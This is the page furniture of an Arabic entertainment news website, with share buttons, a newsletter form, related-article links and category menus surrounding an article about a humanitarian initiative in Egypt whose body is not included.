				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;name=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;description=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;media=https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&#038;description=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;media=https://adwaelmadina.com/wp-content/uploads/844BA409-750B-4F42-A127-CAE444485AE6.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;body=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-54454">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://adwaelmadina.com/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://adwaelmadina.com/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a9-%d8%b7%d8%b1%d9%91%d8%a7%d8%a8-%d9%81%d9%8a-%d8%aa%d9%8a%d8%a7%d8%aa%d8%b1%d9%88-%d8%b9%d9%84%d9%89/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/7E602302-52CE-46CB-A3F1-65147DC52166-350x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a9-%d8%b7%d8%b1%d9%91%d8%a7%d8%a8-%d9%81%d9%8a-%d8%aa%d9%8a%d8%a7%d8%aa%d8%b1%d9%88-%d8%b9%d9%84%d9%89/" rel="prev">
					<h3 class="post-title">‎جمال فياض وحبيبة طرّاب في "تياترو" على أوربت قناة اليوم-ألفا …</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://adwaelmadina.com/%d9%84%d9%8a%d9%86-%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a-%d8%aa%d8%ba%d9%86%d9%8a-%d9%85%d9%88%d8%b3%d9%85%d9%87%d8%a7-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a8%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/" style="background-image: url(https://adwaelmadina.com/wp-content/uploads/8E307E91-209E-4E8C-967C-62D3C9E76C65-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://adwaelmadina.com/%d9%84%d9%8a%d9%86-%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a-%d8%aa%d8%ba%d9%86%d9%8a-%d9%85%d9%88%d8%b3%d9%85%d9%87%d8%a7-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a8%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/" rel="next">
					<h3 class="post-title">‎لين برازي تغني موسمها الدرامي بأربعة أعمال</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="تحذير من «طوفان عالمي» يقود آلاف الأفارقة إلى غانا… والسلطات تعتقل مدعي النبوة" href="https://adwaelmadina.com/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%8a%d9%82%d9%88%d8%af-%d8%a2%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d9%81%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/1520930-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تحذير من «طوفان عالمي» يقود آلاف الأفارقة إلى غانا… والسلطات تعتقل مدعي النبوة" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%8a%d9%82%d9%88%d8%af-%d8%a2%d9%84%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d9%81%d8%a7/">تحذير من «طوفان عالمي» يقود آلاف الأفارقة إلى غانا… والسلطات تعتقل مدعي النبوة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="يان ليكون يطلق شركته الجديدة للذكاء الاصطناعي بقيمة تفوق 3.5 مليار دولار" href="https://adwaelmadina.com/%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%83%d9%88%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%b1%d9%83%d8%aa%d9%87-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/يسبي-copy-1766402783-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة يان ليكون يطلق شركته الجديدة للذكاء الاصطناعي بقيمة تفوق 3.5 مليار دولار" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%83%d9%88%d9%86-%d9%8a%d8%b7%d9%84%d9%82-%d8%b4%d8%b1%d9%83%d8%aa%d9%87-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/">يان ليكون يطلق شركته الجديدة للذكاء الاصطناعي بقيمة تفوق 3.5 مليار دولار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="على خطى هواوي.. &#8220;ديب سيك&#8221; و&#8221;شاومي&#8221; قد ينضمّان لقائمة الشركات المحظورة" href="https://adwaelmadina.com/%d8%b9%d9%84%d9%89-%d8%ae%d8%b7%d9%89-%d9%87%d9%88%d8%a7%d9%88%d9%8a-%d8%af%d9%8a%d8%a8-%d8%b3%d9%8a%d9%83-%d9%88%d8%b4%d8%a7%d9%88%d9%85%d9%8a-%d9%82%d8%af-%d9%8a%d9%86%d8%b6%d9%85%d9%91/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/GettyImages-2215935494-1764492907-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة على خطى هواوي.. &#8220;ديب سيك&#8221; و&#8221;شاومي&#8221; قد ينضمّان لقائمة الشركات المحظورة" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%b9%d9%84%d9%89-%d8%ae%d8%b7%d9%89-%d9%87%d9%88%d8%a7%d9%88%d9%8a-%d8%af%d9%8a%d8%a8-%d8%b3%d9%8a%d9%83-%d9%88%d8%b4%d8%a7%d9%88%d9%85%d9%8a-%d9%82%d8%af-%d9%8a%d9%86%d8%b6%d9%85%d9%91/">على خطى هواوي.. &#8220;ديب سيك&#8221; و&#8221;شاومي&#8221; قد ينضمّان لقائمة الشركات المحظورة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/Momo-founders-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/">تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20">قضايا إجتماعية</span></span><img width="390" height="220" src="https://adwaelmadina.com/wp-content/uploads/Momo-founders-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://adwaelmadina.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%b0%d9%83%d9%8a-%d9%8a%d8%ad%d9%88%d9%91%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d9%84%d8%b9/">تطبيق ذكي يحوّل العادات اليومية إلى لعبة ممتعة!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6&#038;url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6%20https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/&text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%E2%80%8E%D8%A5%D8%B4%D8%AA%D8%B1%D9%90%20%D8%AF%D9%8A%D9%86%D9%87%D8%A7%20..%20%D8%A5%D9%83%D8%B3%D8%B1%20%D9%82%D9%8A%D8%AF%D9%87%D8%A7%20%20%E2%80%8E%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%20%D8%A5%D9%86%D8%B3%D8%A7%D9%86%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%E2%80%A6%20https://adwaelmadina.com/%d8%a5%d8%b4%d8%aa%d8%b1%d9%90-%d8%af%d9%8a%d9%86%d9%87%d8%a7-%d8%a5%d9%83%d8%b3%d8%b1-%d9%82%d9%8a%d8%af%d9%87%d8%a7-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a5%d9%86%d8%b3/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://adwaelmadina.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-1" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a> (6٬317)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/%d8%b1%d8%a3%d9%8a-%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">رأي</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a> (91)
</li>
	<li class="cat-item cat-item-11"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a> (220)
</li>
